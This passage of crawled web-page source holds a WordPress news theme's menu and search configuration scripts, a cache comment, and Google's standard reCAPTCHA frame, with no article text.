","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu_in_more","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_icon","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_related_post","style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 04:55:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oYnCiA-AdM-a5t5pk2fNTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692346806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>